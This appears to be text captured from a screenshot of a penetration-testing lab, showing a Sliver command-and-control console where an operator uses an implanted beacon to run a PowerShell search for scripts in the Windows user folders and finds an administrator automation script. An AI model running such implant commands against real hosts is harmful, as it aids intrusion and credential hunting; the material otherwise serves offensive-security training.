 [server] sliver (http-beacon-9001) > execute -o powershell -c 'gci C:\Users\ -recurse -Filter *.ps1 -ErrorAction SilentlyContinue'
[*] Output:
Directory: C:\Users\Administrator\Automation_Project
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2024 2:25 AM 411 mssql_automation.ps1
[server] sliver (http-beacon-9001) >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.22... Explore | BloodHoun...